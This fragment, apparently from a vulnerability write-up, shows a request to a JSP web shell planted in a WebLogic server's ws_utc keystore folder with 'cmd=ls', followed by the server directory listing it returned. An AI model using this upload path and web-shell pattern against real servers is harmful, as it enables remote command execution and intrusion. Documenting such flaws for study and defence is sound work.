 不安全 b:7009/ws_utc/css/config/keystore/1557826702856_xm.jsp?cmd=ls
Hello
autodeploy
bin
common
config
console-ext
derby.log
edit.lok
fileRealm.properties
init-info
lib
nodemanager
orchestration
original
security
servers
startWebLogic.sh
tmp